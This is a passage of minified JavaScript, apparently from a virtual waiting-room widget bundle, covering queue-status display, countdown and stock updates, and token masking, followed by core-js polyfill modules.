try{t.CH_TITLE.textContent=n.title}catch(t){console.warn(t)}}(t,n),function(t,n){if(null===n.message)try{t.CH_MESSAGE.textContent=""}catch(t){console.warn(t)}else try{t.CH_MESSAGE.textContent=n.message}catch(t){console.warn(t)}}(t,n),y(t.CH_CAPTCHA),y(t.CH_MESSAGE),y(t.CH_CAPTCHA_MESSAGE),y(t.CH_CAPTCHA_CONTAINER)}function O(t){try{v(t.CH_CAPTCHA),v(t.CH_MESSAGE),v(t.CH_CAPTCHA_MESSAGE),v(t.CH_CAPTCHA_CONTAINER)}catch(t){}}var C=function(t){g([t.CH_STOCK,t.CH_STOCK_LEVEL]),t.CH_STOCK_LEVEL&&(t.CH_STOCK_LEVEL.textContent="")};function x(t,n,e,r,o){var c=new Date,u=document.getElementsByTagName("body")[0];if(u&&(u.classList.remove("ch-loading"),u.classList.add("ch-loaded")),null===n.logo)try{t.CH_LOGO&&(t.CH_LOGO.style.display="")}catch(t){console.warn(t)}else try{t.CH_LOGO&&n.logo&&(t.CH_LOGO.src=n.logo)}catch(t){console.warn(t)}if(null===n.title)try{t.CH_TITLE.style.display=""}catch(t){console.warn(t)}else try{t.CH_TITLE&&n.title&&(t.CH_TITLE.textContent=n.title)}catch(t){console.warn(t)}try{t.CH_CHECKIN&&(t.CH_CHECKIN.textContent=c.toLocaleTimeString())}catch(t){console.warn(t)}try{t.CH_BLOCKED&&(t.CH_BLOCKED.style.display="none")}catch(t){console.warn(t)}if(1===n.status){try{t.CH_FULL.style.display="none"}catch(t){console.warn(t)}try{t.CH_COUNTDOWN.style.display="none"}catch(t){console.warn(t)}try{t.CH_PRELUDE.style.display="none"}catch(t){console.warn(t)}try{t.CH_LATER.style.display="none"}catch(t){console.warn(t)}try{t.CH_ACTIVE.style.display="block"}catch(t){console.warn(t)}try{!function(t,n){if(t.CH_ESTIMATED_WAIT)n.estimate_values&&n.estimate_values.hours&&(m([t.CH_ESTIMATED_HOURS]),g([t.CH_ESTIMATED_MINUTES,t.CH_ESTIMATED_PLACEHOLDER,t.CH_ESTIMATE_INFO]),t.CH_ESTIMATED_HOURS.querySelector(".ch-number").textContent=n.estimate_values.hours),n.estimate_values&&n.estimate_values.minutes&&(m([t.CH_ESTIMATED_MINUTES]),g([t.CH_ESTIMATED_HOURS,t.CH_ESTIMATED_PLACEHOLDER,t.CH_ESTIMATE_INFO]),t.CH_ESTIMATED_MINUTES.querySelector(".ch-number").textContent=n.estimate_values.minutes);else try{n.estimate&&null!==n.estimate&&(t.CH_WAIT.textContent=n.estimate+" minutes")}catch(t){}}(t,n)}catch(t){console.error(t)}if(g([t.CH_BLOCKED,t.CH_LATER,t.CH_PRELUDE,t.CH_COUNTDOWN,t.CH_FULL]),m([t.CH_ACTIVE]),n.message){try{t.CH_MESSAGE.textContent=n.message}catch(t){console.warn(t)}try{t.CH_MESSAGE.style.display="block"}catch(t){console.warn(t)}}else try{t.CH_MESSAGE.style.display="none"}catch(t){console.warn(t)}if(1===n.priorityAvailable)try{t.CH_PRIORITY.style.display="block"}catch(t){console.warn(t)}else try{t.CH_PRIORITY.style.display="none"}catch(t){console.warn(t)}if(1===parseInt(n.sessionsExpire,10))try{m([t.CH_SESSIONS_EXPIRE]),g([t.CH_SESSIONS_NO_EXPIRE])}catch(t){console.warn(t)}else try{m([t.CH_SESSIONS_NO_EXPIRE]),g([t.CH_SESSIONS_EXPIRE]),t.CH_SESSIONS_EXPIRY.textContent=n.sessionsTimeout}catch(t){console.warn(t)}if(n.stock||C(t),null!==n.stock)try{if(!isNaN(n.stock))try{!function(t,n){S||(S=t,n.CH_STOCK_VALUE.textContent=t);var e=function(t,r,o){parseInt(n.CH_STOCK_VALUE.textContent,10)!==t?(S-=o,o>0&&S<t&&(S=t),o<0&&S>t&&(S=t),n.CH_STOCK_VALUE.textContent=S,setTimeout((function(){e(t,r,o)}),r)):n.CH_STOCK_VALUE.textContent=t},r=parseInt(S,10)-t;if(0!==r){var o=50,i=Math.ceil(Math.abs(r/20));Math.abs(r/20)<1&&(o=2e3/Math.abs(r),i=1),e(t,o,i=S>t?i:-1*i)}}(n.stock,t),function(t){m([t.CH_STOCK,t.CH_STOCK_LEVEL])}(t),function(t,n){if(t<=0)try{m([n.CH_STOCK,n.CH_STOCK_UNAVAILABLE]),g([n.CH_STOCK_AVAILABLE])}catch(t){console.warn(t)}else try{m([n.CH_STOCK,n.CH_STOCK_AVAILABLE]),g([n.CH_STOCK_UNAVAILABLE])}catch(t){console.warn(t)}}(n.stock,t)}catch(t){console.warn(t)}}catch(t){console.warn(t)}}else if(2===n.status){try{C(t)}catch(t){console.warn(t)}if("block"===t.CH_ACTIVE.style.display)try{t.CH_ACTIVE.style.display="block"}catch(t){console.warn(t),console.warn(t)}else if("block"===t.CH_PRELUDE.style.display){try{t.CH_PRELUDE.style.display="block"}catch(t){console.warn(t)}try{t.CH_SOONER.style.display="none"}catch(t){console.warn(t)}try{t.CH_LATER.style.display="block"}catch(t){console.warn(t)}}if(e&&o){try{t.CH_ACTIVE.style.display="block"}catch(t){console.warn(t)}try{t.CH_COUNT.textContent=e[o].mostRecentPositon}catch(t){console.warn(t)}}}else if(3===n.status){try{C(t)}catch(t){console.warn(t)}try{t.CH_FULL.style.display="none"}catch(t){console.warn(t)}try{t.CH_BLOCKED.style.display="block"}catch(t){console.warn(t)}v(t.CH_PRIORITY),v(t.CH_MESSAGE),v(t.CH_ACTIVE),v(t.CH_CAPTCHA_CONTAINER)}else if(4===n.status){try{C(t)}catch(t){console.warn(t)}if(1===n.priorityAvailable)try{t.CH_PRIORITY.style.display="block"}catch(t){console.warn(t)}else try{t.CH_PRIORITY.style.display="none"}catch(t){console.warn(t)}var s,f,l=new Date(n.onsale),h=new Date;try{f=Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){console.error(t),s=!0}try{t.CH_FULL.style.display="none"}catch(t){console.warn(t)}try{t.CH_ACTIVE.style.display="none"}catch(t){console.warn(t)}if(Math.abs(l-h)/36e5>24&&f&&!0!==s){try{t.CH_PRELUDE.style.display="block"}catch(t){console.warn(t)}try{t.CH_SOONER.style.display="none"}catch(t){console.warn(t)}try{t.CH_LATER.style.display="block"}catch(t){console.warn(t)}try{t.CH_DATETIME.textContent=function(t,n,e){var r;void 0===e&&(r=!0);var o={month:"long",day:"numeric",hour:"numeric",minute:"numeric",hour12:!0,timeZone:e,timeZoneName:"short"},i=(0,new Intl.DateTimeFormat(t,o).format)(n);return!0===r?"".concat(i," GMT"):i}(navigator.language,l,f)}catch(t){console.warn(t)}}else{try{t.CH_PRELUDE.style.display="block"}catch(t){console.warn(t)}try{t.CH_SOONER.style.display="block"}catch(t){console.warn(t)}try{t.CH_COUNTDOWN.style.display="block"}catch(t){console.warn(t)}try{t.CH_LATER.style.display="none"}catch(t){console.warn(t)}if(h>l){try{document.querySelector("#ch-prelude").style.display="none"}catch(t){console.warn(t)}try{document.querySelector("#ch-active").style.display="block"}catch(t){console.warn(t)}}else!function(t,n){if(!0!==Object(i.getLocalStorage)("countdown",t,"active")||Object(i.getLocalStorage)("countdown",t,"onsale")!==n){clearInterval(Object(i.getLocalStorage)("countdown",t,"loopID"));var e=setInterval((function(){if(Object(i.saveCountdownState)(t,e,n),"roomOpen"===a(new Date(n),new Date)){clearInterval(e);try{document.querySelector("#ch-prelude").style.display="none"}catch(t){console.error(t)}try{document.querySelector("#ch-captcha")?"block"!==document.querySelector("#ch-captcha").style.display&&(document.querySelector("#ch-active").style.display="block"):document.querySelector("#ch-active").style.display="block"}catch(t){console.error(t)}}}),1e3)}else console.log("Loop already active")}(n.slug,n.onsale)}if(n.message){try{t.CH_MESSAGE.textContent=n.message}catch(t){console.warn(t)}try{t.CH_MESSAGE.style.display="block"}catch(t){console.warn(t)}}else try{t.CH_MESSAGE.style.display="none"}catch(t){console.warn(t)}}else if(5===n.status){try{C(t)}catch(t){console.warn(t)}try{document.querySelector("#ch-active").style.display="none"}catch(t){console.warn(t)}try{t.CH_PRIORITY&&(t.CH_PRIORITY.style.display="none")}catch(t){console.warn(t)}try{t.CH_PRELUDE&&(t.CH_PRELUDE.style.display="none")}catch(t){console.warn(t)}try{t.CH_FULL&&(t.CH_FULL.style.display="block")}catch(t){console.warn(t)}}else if(6===n.status){try{t.CH_EMAIL_ME&&g([t.CH_EMAIL_ME])}catch(t){console.warn(t)}try{t.CH_CAPTCHA&&g([t.CH_CAPTCHA])}catch(t){console.warn(t)}try{t.CH_MESSAGE&&(t.CH_MESSAGE.style.display="block")}catch(t){console.warn(t)}}if(6===!n.status&&1===parseInt(n.emailAvailable,10))try{m([t.CH_EMAIL_ME])}catch(n){g([t.CH_EMAIL_ME])}else g([t.CH_EMAIL_ME])}function T(t,n,e,r){try{t.CH_COUNT.textContent=n}catch(t){console.warn(t)}try{r&&(n=""),document.title="".concat(e," ").concat(n)}catch(t){console.warn(t)}}var k=s((function t(){var n=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),f(this,"setUiElements",(function(t){n.uiElements=t})),f(this,"setData",(function(t){t&&t.token?n.data=t:n.data={token:""},n.uiElements.CH_TOKEN&&(n.uiElements.CH_TOKEN.textContent=n.tokObfuscate(t.token))})),f(this,"getData",(function(){return n.data})),f(this,"addEventHandlers",(function(){try{n.addClickHandler(),n.addMouseenterHandler(),n.addMouseleaveHandler()}catch(t){}})),f(this,"tokObfuscate",(function(t){if(t){var n=/(^tok[0-9|_])(.{3})(.*)(.{3}$)/,e=t.match(n);return e?t.replace(n,"$1$2"+"*".repeat(e[3].length)+"$4"):t}return""})),f(this,"addClickHandler",(function(){try{n.uiElements.CH_TOKEN.addEventListener("click",n.tokObfuscateEventHandler,!1)}catch(t){}})),f(this,"removeClickHandler",(function(){n.uiElements.CH_TOKEN.addEventListener("click",n.tokObfuscateEventHandler,!1)})),f(this,"addMouseenterHandler",(function(){n.uiElements.CH_TOKEN&&n.uiElements.CH_TOKEN.addEventListener("mouseenter",(function(t){n.uiElements.CH_TOKEN&&n.data&&n.data.token&&(n.uiElements.CH_TOKEN.textContent=n.data.token,_(n.uiElements.CH_TOKEN,"ch-token-hover")),n.uiElements.CH_TOKEN_COPY?m([n.uiElements.CH_TOKEN_COPY]):(n.uiElements.CH_TOKEN.style.color="orange",n.uiElements.CH_TOKEN.style.backgroundColor="#787876")}),!1)})),f(this,"addMouseleaveHandler",(function(){n.uiElements.CH_TOKEN&&n.uiElements.CH_TOKEN.addEventListener("mouseleave",(function(t){n.uiElements.CH_TOKEN&&n.data.token&&(n.uiElements.CH_TOKEN.textContent=n.tokObfuscate(n.data.token),b(n.uiElements.CH_TOKEN,"ch-token-hover")),n.uiElements.CH_TOKEN_COPY?(b(n.uiElements.CH_TOKEN_COPY,"ch-token-clicked"),g([n.uiElements.CH_TOKEN_COPY])):(n.uiElements.CH_TOKEN.style.color="",n.uiElements.CH_TOKEN.style.backgroundColor="")}),!1)})),f(this,"tokObfuscateEventHandler",(function(){if(n.uiElements.CH_TOKEN){var t=n.uiElements.CH_TOKEN.innerText;if(navigator.clipboard)navigator.clipboard.writeText(t).then((function(){n.uiElements.CH_TOKEN_COPY&&_(n.uiElements.CH_TOKEN_COPY,"ch-token-clicked")})).catch((function(){n.uiElements.CH_TOKEN_COPY&&b(n.uiElements.CH_TOKEN_COPY,"ch-token-clicked")}));else{var e=document.createElement("textarea");e.width="1px",e.height="1px",e.background="transparents",e.value=t,document.getElementsByTagName("body")[0].appendChild(e),e.select(),document.execCommand("copy"),document.getElementsByTagName("body")[0].removeChild(e),n.uiElements.CH_TOKEN_COPY&&_(n.uiElements.CH_TOKEN_COPY,"ch-token-clicked")}n.uiElements.CH_TOKEN.style.backgroundColor=""}}))}))},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var r=e(50)("wks"),o=e(35),i=e(3).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},function(t,n,e){var r=e(22),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,n,e){t.exports=!e(4)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(1),o=e(102),i=e(24),a=Object.defineProperty;n.f=e(8)?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var r=e(25);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n,e){var r=e(9),o=e(34);t.exports=e(8)?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var r=e(3),o=e(12),i=e(15),a=e(35)("src"),c=e(149),u=(""+c).split("toString");e(19).inspectSource=function(t){return c.call(t)},(t.exports=function(t,n,e,c){var s="function"==typeof e;s&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(s&&(i(e,a)||o(e,a,t[n]?""+t[n]:u.join(String(n)))),t===r?t[n]=e:c?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||c.call(this)}))},function(t,n,e){var r=e(0),o=e(4),i=e(25),a=/"/g,c=function(t,n,e,r){var o=String(i(t)),c="<"+n;return""!==e&&(c+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),c+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(c),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var r=e(51),o=e(25);t.exports=function(t){return r(o(t))}},function(t,n,e){var r=e(52),o=e(34),i=e(16),a=e(24),c=e(15),u=e(102),s=Object.getOwnPropertyDescriptor;n.f=e(8)?s:function(t,n){if(t=i(t),n=a(n,!0),u)try{return s(t,n)}catch(t){}if(c(t,n))return o(!r.f.call(t,n),t[n])}},function(t,n,e){var r=e(15),o=e(10),i=e(72)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,n){var e=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=e)},function(t,n,e){var r=e(11);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},function(t,n,e){"use strict";var r=e(4);t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},function(t,n,e){var r=e(5);t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var r=e(0),o=e(19),i=e(4);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},function(t,n,e){var r=e(20),o=e(51),i=e(10),a=e(7),c=e(88);t.exports=function(t,n){var e=1==t,u=2==t,s=3==t,f=4==t,l=6==t,h=5==t||l,p=n||c;return function(n,c,d){for(var v,y,g=i(n),m=o(g),_=r(c,d,3),b=a(m.length),w=0,S=e?p(n,b):u?p(n,0):void 0;b>w;w++)if((h||w in m)&&(y=_(v=m[w],w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(f)return!1;return l?-1:s||f?f:S}}},function(t,n,e){"use strict";if(e(8)){var r=e(30),o=e(3),i=e(4),a=e(0),c=e(65),u=e(96),s=e(20),f=e(41),l=e(34),h=e(12),p=e(43),d=e(22),v=e(7),y=e(130),g=e(37),m=e(24),_=e(15),b=e(46),w=e(5),S=e(10),E=e(85),O=e(38),C=e(18),x=e(39).f,T=e(87),k=e(35),I=e(6),P=e(27),R=e(55),j=e(54),A=e(90),L=e(48),N=e(60),M=e(40),H=e(89),U=e(119),D=e(9),F=e(17),B=D.f,z=F.f,G=o.RangeError,W=o.TypeError,q=o.Uint8Array,K=Array.prototype,V=u.ArrayBuffer,Y=u.DataView,J=P(0),$=P(2),X=P(3),Z=P(4),Q=P(5),tt=P(6),nt=R(!0),et=R(!1),rt=A.values,ot=A.keys,it=A.entries,at=K.lastIndexOf,ct=K.reduce,ut=K.reduceRight,st=K.join,ft=K.sort,lt=K.slice,ht=K.toString,pt=K.toLocaleString,dt=I("iterator"),vt=I("toStringTag"),yt=k("typed_constructor"),gt=k("def_constructor"),mt=c.CONSTR,_t=c.TYPED,bt=c.VIEW,wt=P(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new q(new Uint16Array([1]).buffer)[0]})),Et=!!q&&!!q.prototype.set&&i((function(){new q(1).set({})})),Ot=function(t,n){var e=d(t);if(e<0||e%n)throw G("Wrong offset!");return e},Ct=function(t){if(w(t)&&_t in t)return t;throw W(t+" is not a typed array!")},xt=function(t,n){if(!w(t)||!(yt in t))throw W("It is not a typed array constructor!");return new t(n)},Tt=function(t,n){return kt(j(t,t[gt]),n)},kt=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},It=function(t,n,e){B(t,n,{get:function(){return this._d[e]}})},Pt=function(t){var n,e,r,o,i,a,c=S(t),u=arguments.length,f=u>1?arguments[1]:void 0,l=void 0!==f,h=T(c);if(null!=h&&!E(h)){for(a=h.call(c),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);c=r}for(l&&u>2&&(f=s(f,arguments[2],2)),n=0,e=v(c.length),o=xt(this,e);e>n;n++)o[n]=l?f(c[n],n):c[n];return o},Rt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},jt=!!q&&i((function(){pt.call(new q(1))})),At=function(){return pt.apply(jt?lt.call(Ct(this)):Ct(this),arguments)},Lt={copyWithin:function(t,n){return U.call(Ct(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Z(Ct(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return H.apply(Ct(this),arguments)},filter:function(t){return Tt(this,$(Ct(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Q(Ct(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Ct(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Ct(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Ct(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Ct(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return st.apply(Ct(this),arguments)},lastIndexOf:function(t){return at.apply(Ct(this),arguments)},map:function(t){return wt(Ct(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ct.apply(Ct(this),arguments)},reduceRight:function(t){return ut.apply(Ct(this),arguments)},reverse:function(){for(var t,n=Ct(this).length,e=Math.floor(n/2),r=0;r<e;)t=this[r],this[r++]=this[--n],this[n]=t;return this},some:function(t){return X(Ct(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Ct(this),t)},subarray:function(t,n){var e=Ct(this),r=e.length,o=g(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:g(n,r))-o))}},Nt=function(t,n){return Tt(this,lt.call(Ct(this),t,n))},Mt=function(t){Ct(this);var n=Ot(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw G("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Ht={entries:function(){return it.call(Ct(this))},keys:function(){return ot.call(Ct(this))},values:function(){return rt.call(Ct(this))}},Ut=function(t,n){return w(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Dt=function(t,n){return Ut(t,n=m(n,!0))?l(2,t[n]):z(t,n)},Ft=function(t,n,e){return!(Ut(t,n=m(n,!0))&&w(e)&&_(e,"value"))||_(e,"get")||_(e,"set")||e.configurable||_(e,"writable")&&!e.writable||_(e,"enumerable")&&!e.enumerable?B(t,n,e):(t[n]=e.value,t)};mt||(F.f=Dt,D.f=Ft),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Dt,defineProperty:Ft}),i((function(){ht.call({})}))&&(ht=pt=function(){return st.call(this)});var Bt=p({},Lt);p(Bt,Ht),h(Bt,dt,Ht.values),p(Bt,{slice:Nt,set:Mt,constructor:function(){},toString:ht,toLocaleString:At}),It(Bt,"buffer","b"),It(Bt,"byteOffset","o"),It(Bt,"byteLength","l"),It(Bt,"length","e"),B(Bt,vt,{get:function(){return this[_t]}}),t.exports=function(t,n,e,u){var s=t+((u=!!u)?"Clamped":"")+"Array",l="get"+t,p="set"+t,d=o[s],g=d||{},m=d&&C(d),_=!d||!c.ABV,S={},E=d&&d.prototype,T=function(t,e){B(t,e,{get:function(){return function(t,e){var r=t._d;return r.v[l](e*n+r.o,St)}(this,e)},set:function(t){return function(t,e,r){var o=t._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[p](e*n+o.o,r,St)}(this,e,t)},enumerable:!0})};_?(d=e((function(t,e,r,o){f(t,d,s,"_d");var i,a,c,u,l=0,p=0;if(w(e)){if(!(e instanceof V||"ArrayBuffer"==(u=b(e))||"SharedArrayBuffer"==u))return _t in e?kt(d,e):Pt.call(d,e);i=e,p=Ot(r,n);var g=e.byteLength;if(void 0===o){if(g%n)throw G("Wrong length!");if((a=g-p)<0)throw G("Wrong length!")}else if((a=v(o)*n)+p>g)throw G("Wrong length!");c=a/n}else c=y(e),i=new V(a=c*n);for(h(t,"_d",{b:i,o:p,l:a,e:c,v:new Y(i)});l<c;)T(t,l++)})),E=d.prototype=O(Bt),h(E,"constructor",d)):i((function(){d(1)}))&&i((function(){new d(-1)}))&&N((function(t){new d,new d(null),new d(1.5),new d(t)}),!0)||(d=e((function(t,e,r,o){var i;return f(t,d,s),w(e)?e instanceof V||"ArrayBuffer"==(i=b(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Ot(r,n),o):void 0!==r?new g(e,Ot(r,n)):new g(e):_t in e?kt(d,e):Pt.call(d,e):new g(y(e))})),J(m!==Function.prototype?x(g).concat(x(m)):x(g),(function(t){t in d||h(d,t,g[t])})),d.prototype=E,r||(E.constructor=d));var k=E[dt],I=!!k&&("values"==k.name||null==k.name),P=Ht.values;h(d,yt,!0),h(E,_t,s),h(E,bt,!0),h(E,gt,d),(u?new d(1)[vt]==s:vt in E)||B(E,vt,{get:function(){return s}}),S[s]=d,a(a.G+a.W+a.F*(d!=g),S),a(a.S,s,{BYTES_PER_ELEMENT:n}),a(a.S+a.F*i((function(){g.of.call(d,1)})),s,{from:Pt,of:Rt}),"BYTES_PER_ELEMENT"in E||h(E,"BYTES_PER_ELEMENT",n),a(a.P,s,Lt),M(s),a(a.P+a.F*Et,s,{set:Mt}),a(a.P+a.F*!I,s,Ht),r||E.toString==ht||(E.toString=ht),a(a.P+a.F*i((function(){new d(1).slice()})),s,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()}))||!i((function(){E.toLocaleString.call([1,2])}))),s,{toLocaleString:At}),L[s]=I?k:P,r||I||h(E,dt,P)}}else t.exports=function(){}},function(t,n,e){var r=e(125),o=e(0),i=e(50)("metadata"),a=i.store||(i.store=new(e(128))),c=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i};t.exports={store:a,map:c,has:function(t,n,e){var r=c(n,e,!1);return void 0!==r&&r.has(t)},get:function(t,n,e){var r=c(n,e,!1);return void 0===r?void 0:r.get(t)},set:function(t,n,e,r){c(e,r,!0).set(t,n)},keys:function(t,n){var e=c(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){o(o.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var r=e(35)("meta"),o=e(5),i=e(15),a=e(9).f,c=0,u=Object.isExtensible||function(){return!0},s=!e(4)((function(){return u(Object.preventExtensions({}))})),f=function(t){a(t,r,{value:{i:"O"+ ++c,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!u(t))return"F";if(!n)return"E";f(t)}return t[r].i},getWeak:function(t,n){if(!i(t,r)){if(!u(t))return!0;if(!n)return!1;f(t)}return t[r].w},onFreeze:function(t){return s&&l.NEED&&u(t)&&!i(t,r)&&f(t),t}}},function(t,n,e){var r=e(6)("unscopables"),o=Array.prototype;null==o[r]&&e(12)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},function(t,n,e){var r=e(104),o=e(73);t.exports=Object.keys||function(t){return r(t,o)}},function(t,n,e){var r=e(22),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=r(t))<0?o(t+n,0):i(t,n)}},function(t,n,e){var r=e(1),o=e(105),i=e(73),a=e(72)("IE_PROTO"),c=function(){},u=function(){var t,n=e(70)("iframe"),r=i.length;for(n.style.display="none",e(74).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u.prototype[i[r]];return u()};t.exports=Object.create||function(t,n){var e;return null!==t?(c.prototype=r(t),e=new c,c.prototype=null,e[a]=t):e=u(),void 0===n?e:o(e,n)}},function(t,n,e){var r=e(104),o=e(73).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,n,e){"use strict";var r=e(3),o=e(9),i=e(8),a=e(6)("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var r=e(20),o=e(117),i=e(85),a=e(1),c=e(7),u=e(87),s={},f={};(n=t.exports=function(t,n,e,l,h){var p,d,v,y,g=h?function(){return t}:u(t),m=r(e,l,n?2:1),_=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=c(t.length);p>_;_++)if((y=n?m(a(d=t[_])[0],d[1]):m(t[_]))===s||y===f)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===s||y===f)return y}).BREAK=s,n.RETURN=f},function(t,n,e){var r=e(13);t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},function(t,n,e){var r=e(5);t.exports=function(t,n){if(!r(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var r=e(9).f,o=e(15),i=e(6)("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},function(t,n,e){var r=e(21),o=e(6)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var n,e,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?e:i?r(n):"Object"==(a=r(n))&&"function"==typeof n.callee?"Arguments":a}},function(t,n,e){var r=e(0),o=e(25),i=e(4),a=e(76),c="["+a+"]",u=RegExp("^"+c+c+"*"),s=RegExp(c+c+"*$"),f=function(t,n,e){var o={},c=i((function(){return!!a[t]()||"​"!="​"[t]()})),u=o[t]=c?n(l):a[t];e&&(o[e]=u),r(r.P+r.F*c,"String",o)},l=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(u,"")),2&n&&(t=t.replace(s,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){"use strict";e.r(n),function(t){e.d(n,"API_URL",(function(){return P})),e.d(n,"getLocalStorage",(function(){return B})),e.d(n,"saveCountdownState",(function(){return z})),e.d(n,"captcha_validated",(function(){return G}));var r=e(143),o=e(69),i=e(145),a=(e(352),e(2)),c=e(98),u=e(138),s=e(144),f=e(139),l=e(140),h=e(141),p=e(142),d=e(99);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 